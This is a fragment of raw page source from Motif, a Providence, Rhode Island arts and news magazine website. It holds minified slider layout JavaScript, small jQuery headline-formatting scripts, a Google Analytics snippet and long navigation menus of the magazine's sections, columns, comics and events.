l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-67132 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
